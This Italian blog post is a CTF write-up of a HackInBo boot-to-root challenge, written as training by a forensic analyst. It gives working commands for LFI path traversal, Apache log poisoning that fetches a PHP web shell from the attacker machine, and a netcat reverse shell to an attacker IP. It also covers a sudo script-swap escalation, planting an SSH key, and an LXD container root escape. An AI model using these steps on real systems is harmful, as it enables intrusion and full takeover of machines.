Durante la diciassettesima edizione di HackInBo (Safe Edition) si è svolta una competizione Capture The Flag organizzata da CyberTeam. Si tratta di gare in cui bisogna risolvere dei problemi di sicurezza informatica e provare a violare dei sistemi appositamente costruiti, guadagnando delle flag che danno diritto a un punteggio.
Tali competizioni costituiscono attività “ludiche” estremamente importanti per i colleghi che si occupano di penetration testing (tengono allenate le proprie capacità), ma anche per noi informatici forensi, perché ci permettono di migliorarci pensando come gli attaccanti e quindi risultare più efficaci quando dobbiamo analizzare un’intrusione informatica.
L’argomento della sfida, che si può ancora giocare online, è l’ottenimento di privilegi di amministratore a partire da un’applicazione web:
CTF creata ad hoc per l’evento che permette di mettere alla prova le proprie abilità boot to root. Partendo da una web application, con una serie di movimenti laterali bisognerà arrivare al root della macchina recuperando le 3 flag durante il percorso per arrivare al massimo livello dei privilegi amministrativi.
Questa pagina spiega dall’inizio alla fine il procedimento che ho seguito per risolvere i vari livelli. Se siete intenzionati a partecipare, vi consiglio di non leggere oltre in quanto ovviamente contiene spoiler.
Ricognizione iniziale
Dopo aver avviato una macchina virtuale con la propria distro preferita (per esempio Kali) e collegato la VPN, si può procedere a una scansione dell’host con Nmap:
$ nmap -P0 10.10.250.66 Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower. Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-08 22:49 CET Nmap scan report for dev.cyberteam.ctf (10.10.170.93) Host is up (0.075s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 3.18 seconds
Si nota che sono aperte la porta SSH e quella HTTP. Ho dunque visitato l’URL nel browser, ottenendo una pagina di benvenuto con riferimento a un indirizzo email e a un account Twitter.

Attività di OSINT

Visitando il profilo Twitter, si nota che l’utente ha pubblicato un contenuto un po’ sibillino:
Grazie a Wayback Machine ho recuperato un tweet precedentemente cancellato, il quale contiene delle credenziali (j0hn_d03 e la password P4$$w0RdS1Cur4). Resta da capire dove utilizzare queste credenziali.
Il vero sito web
Notando la scritta dev.cyberteam.ctf si può pensare che sia un virtual host, perciò ho inserito una riga DNS nel file /etc/hosts:
10.10.250.66 dev.cyberteam.ctf
Visitando questo indirizzo si ottiene un risultato diverso, con un modulo di login pronto ad accettare le credenziali trovate.
Dopo il login, si accede a un’area nascosta nel percorso /menu/. Le pagine sono gestite in un modo un po’ particolare, con link simili al seguente:
http://dev.cyberteam.ctf/menu/?view=news.php

Provando a modificare il parametro view risulta subito chiaro che c’è un filtro basilare sul contenuto inserito, che vieta valori “totalmente” arbitrari. Tuttavia, mantenendo fisso il prefisso news si può modificare ciò che segue senza scatenare ulteriori controlli. Ho verificato la vulnerabilità LFI accedendo alla lista degli utenti:
http://dev.cyberteam.ctf/menu/?view=newss/../../../../../../../etc/passwd
Ottenere la prima shell
Ci sono alcuni modi diversi per ottenere l’esecuzione di comandi arbitrari in questo contesto. Personalmente ho deciso di seguire la guida di Null Byte, facendo eseguire codice PHP iniettato nel file di log di Apache. Ho deciso di sfruttare questa possibilità per caricare una comoda shell in PHP che mi permettesse di eseguire comandi un po’ più complessi in modo semplice.
Innanzitutto ho scaricato il file e lo ho reso disponibile sfruttando il server di Apache fornito da Kali (sulla macchina d’attacco):
$ curl https://raw.githubusercontent.com/flozz/p0wny-shell/master/shell.php > /var/www/html/shell.txt $ systemctl start apache2
Ho quindi iniettato il codice tramite Netcat:
echo "<?php echo shell_exec('wget -O /var/www/html/shell.php http://10.9.2.17/shell.txt'); ?>" | nc dev.cyberteam.ctf 80
A questo punto è stato sufficiente usare la precedente vulnerabilità LFI per far stampare a video il file /var/log/apache2/access.log, scatenando l’esecuzione del comando desiderato. Questo mi ha permesso di ottenere una shell visitando il percorso http://10.10.250.66/shell.php, rendendo il resto del lavoro più semplice.

Da Netcat a una “vera” Bash
Il passaggio che ha portato all’ottenimento della prima flag per me è stato il più ostico, dopo aver sbattuto la testa per alcune ore ho deciso di lasciare perdere per un paio di giorni e ritornarci a mente fresca. La realtà è che la soluzione era molto più facile del previsto, ma non era realizzabile dalla shell PHP. C’era bisogno di una “vera” Bash che permettesse di eseguire comandi interattivi e accettasse quindi l’input dalla tastiera.
Il primo passo è stato ottenuto passando attraverso una reverse shell con l’uso di Netcat. Dato che il comando nc sulla macchina da attaccare era privo del parametro -e, ho usato Metasploit per generare un comando alternativo:
$ msfvenom -p cmd/unix/reverse_netcat LHOST=10.9.5.240 LPORT=4444 R [-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload [-] No arch selected, selecting arch: cmd from the payload No encoder specified, outputting raw payload Payload size: 100 bytes mkfifo /tmp/xhxxbgn; nc 10.9.5.240 4444 0</tmp/xhxxbgn | /bin/sh >/tmp/xhxxbgn 2>&1; rm /tmp/xhxxbgn
Ho lanciato nc -lvp 4444 per rimanere in ascolto nel mio terminale, quindi il comando suggerito da Metasploit nella shell PHP caricata in precedenza. Stabilita la connessione base con Netcat, ho invocato Bash tramite Python:

python3 -c 'import pty; pty.spawn("/bin/bash")'
Così facendo ho potuto provare a cambiare utente con il comando su j0hn_do3, tentando la fortuna con la password dell’applicazione web. La procedura di login ha funzionato ed è stato possibile accedere alla prima flag.
Privilege escalation
Potendo esplorare i file contenuti nella home directory dell’utente j0hn_do3, ho notato subito la presenza di uno script denominato passwordgen.py che risulta di proprietà di h4k1nb0 e non modificabile. La cosa ancora più interessante è che questo script può essere lanciato dall’utente con il comando sudo, ottenendo quindi i privilegi di h4k1nb0:
$ cat /etc/sudoers.d/j0hn_do3 j0hn_do3 ALL = (h4k1nb0) /usr/bin/python3.6 /home/j0hn_do3/passwordgen.py
Il file è di proprietà di un altro utente, quindi non è modificabile. Tuttavia, il proprietario della cartella home lo può pur sempre rinominare! Perciò ho creato un nuovo file con il codice per eseguire Bash e li ho scambiati:
$ echo 'import pty; pty.spawn("/bin/bash")' > passwordgen2.py
$ mv passwordgen.py coso.py
$ mv passwordgen2.py passwordgen.py
Infine ho lanciato lo script e ottenuto una shell con i permessi di h4k1nb0, accedendo alla flag successiva:
sudo -u h4k1nb0 /usr/bin/python3.6 /home/j0hn_do3/passwordgen.py

Per rendere il resto dell’attacco più pratico, ho deciso di inserire la mia chiave SSH pubblica nella lista di quelle autorizzate per l’utente:
echo "ssh-rsa AAAAB3Nz[...]KIU= kali@kali" > .ssh/authorized_keys
Ho chiuso la sessione e mi sono collegato con SSH, ottenendo la possibilità di usare l’autocompletamento e i tasti freccia per scorrere gli ultimi comandi digitati:
ssh h4k1nb0@dev.cyberteam.ctf
Accesso con privilegi di root
L’ultimo livello richiede di ottenere i privilegi amministrativi sulla macchina, in altri termini è necessario riuscire a ottenere un accesso con utente root. Cercando qualche appiglio riguardante l’utente h4k1nb0, è emerso un file nascosto chiamato .creds, dal contenuto apparentemente succulento:
$ cat .creds I'm tired of forgetting it!!!!!! P0w3r0V3rw3LM1ng
Purtroppo questa si è rivelata una falsa pista. Dopo alcuni tentativi ho notato che l’utente appartiene a un gruppo particolare, vale a dire lxd:
$ grep h4 /etc/group adm:x:4:syslog,h4k1nb0 cdrom:x:24:h4k1nb0 sudo:x:27:h4k1nb0 dip:x:30:h4k1nb0 plugdev:x:46:h4k1nb0 lxd:x:108:h4k1nb0 h4k1ngb0:x:1000:
Una veloce ricerca per “lxd group” rivela immediatamente un link molto interessante, cioè una guida piuttosto semplice per ottenere privilegi di root a partire dalla possibilità di avviare container LXD. Io ho usato il metodo 2.
Nella macchina di attacco ho scaricato il necessario e costruito un container con Alpine Linux:
git clone https://github.com/saghul/lxd-alpine-builder cd lxd-alpine-builder sed -i 's,yaml_path="latest-stable/releases/$apk_arch/latest-releases.yaml",yaml_path="v3.8/releases/$apk_arch/latest-releases.yaml",' build-alpine sudo ./build-alpine -a i686
Il file è stato copiato sulla macchina da violare:
scp alpine-v3.13-x86_64-20210218_0139.tar.gz h4k1nb0@dev.cyberteam.ctf:/home/h4k1nb0/
Infine, sul server ho importato ed eseguito il container:
lxc image import ./alpine*.tar.gz --alias myimage lxd init lxc init myimage mycontainer -c security.privileged=true lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true lxc start mycontainer lxc exec mycontainer /bin/sh
Ciò ha permesso di ottenere una shell con accesso amministrativo e la possibilità di agire su qualsiasi file della macchina attraverso il mount point /mnt/root. La flag è nel percorso /mnt/root/root/root.txt.

Conclusioni
Seguendo le sfide proposte nella competizione, è stato possibile “bucare” un’applicazione web vulnerabile e scalare i privilegi fino ad arrivare al controllo totale della macchina.
Personalmente ho trovato abbastanza “sbilanciata” l’assegnazione dei punteggi delle flag, in quanto la parte più ostica è stata la prima, mentre il resto è stato risolto in meno di un’ora. Mi sono confrontato con un altro partecipante alla gara e anch’egli ha avuto un’impressione simile.
In ogni caso, sono grato agli organizzatori di HackInBo e a CyberTeam per avere reso possibile questa attività. Partecipare mi ha permesso di “rispolverare” strumenti come le reverse shell che non vedevo granché dai tempi delle competizioni CTF universitarie, nonché approfondire l’uso di Metasploit e l’ottenimento dei privilegi di root tramite LXD.
Chiaramente le gare CTF di sicurezza offensiva sono un po’ diverse da quelle di digital forensics, ma è molto importante partecipare a questi eventi in quanto fanno parte del continuo aggiornamento professionale, che oserei definire tassativo per chi si occupa di queste tematiche.